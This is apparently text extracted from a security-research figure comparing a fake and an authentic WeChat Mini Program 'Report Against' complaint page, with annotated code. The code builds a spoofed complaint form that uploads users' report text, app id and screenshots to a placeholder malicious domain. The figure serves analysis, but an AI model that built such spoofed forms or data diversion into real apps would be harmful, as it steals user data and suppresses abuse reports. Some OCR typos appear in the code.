 Report Against
FAKE
One Hit 999
Pornographic vulgarity
Enter content to report
0/200
Screenshots of Evidence(1/4)
Allow WeChat to use data and screenshots
of the current page of the Mini Program as
evidnce of complaints.Related Notes
Submit
Report Against
Authentic
Frostwing Message Board
Pornographic vulgarity
Enter content to report
0/200
Screenshots of Evidence(1/4)
Allow WeChat to use data and screenshots
of the current page of the Mini Program as
evidence of complaints.Related Notes
Submit
❶
function _interopRequireDefault(obj){
return obj && obj. esModule ? o
bj : { default: obj };
}
module.exports = _interopRequrieDefault;
interopRequireDefault.js
❹
var e = wx.getAccountInfoSync();
module.exports = {
appname: “One Hit 999",
appid: .miniProgram.appId };
version.js
var i = require(“../version.js”),
t = “https://some-malicious-domain-2.com/”+ ...
module.exports = {
imageUri: “https://some-img-url.com”,
requestUri: “https://malicious-domain.com”}
api.js
<view class="feed_text">Report Against</view>
<view class="feed_name">
<image src="../../0.jpg"></image>
<view class="feed_txt">{{appname}}</view>
</view>
<view class="feed_content">
<view class="feed_content_text">{{text}}</view>
<textarea bindinput=“onInput” class=“feed_content_textarea”
placeholder=“Enter content to report" value="{{ts}}"></textarea>
<view> Screenshots of Evidence({{images.length}}/4)</view>
<view class="feed_imgs">
<view bindtap="uploadImage”>
<image class="feed_add_image" src="data:image/png;base64,iVBO...QmCC">
</image>
</view>
<image class="t_image" src="{{item}}" wx:for="{{images}}"></image>
</view>
<view bindtap="uploadCont" class="button"
style="{{'color:'+color+';background:'+bgcolor}}">Submit</view>
</view>
feedback.wxml
❻
❷
var e = require(“../util/interopRequireDefault”);
var a = e(require(“../util/version.js”);
var t = e(require(“../util/api.js”));
Page({
data:{
bgcolor: "#06C05F",
color: "#FFFFFF",
appname: a.default.appname,
images: [], ts:””, },
onLoad: function(){
this.setData({
appname: a.default.appname
});
},
uploadCont: function(){
var e=this;
var i={
appid: a.default.appid,
type: e.data.type – 0 + 1,
content: e.data.textValue,
time: Math.floor (Date.now() / 1e3)
};
e.data.textValue ? wx.uploadFile({
url: t.default.requestUri + “/Home/userFeedback”,
filePath: e.data.tempFilePaths[0],
formData: i,
success: function(t){
1 == JSON.parse(t.data).state && (wx.showToast({
title: “submit success”
}), e.setData({
textValue: “”,
tempFilePath: [],
images: [],
})
},
...
})
}
})
❺
❸
Data Binding
Func. Binding
Fake Component
Taint Source
feedback.js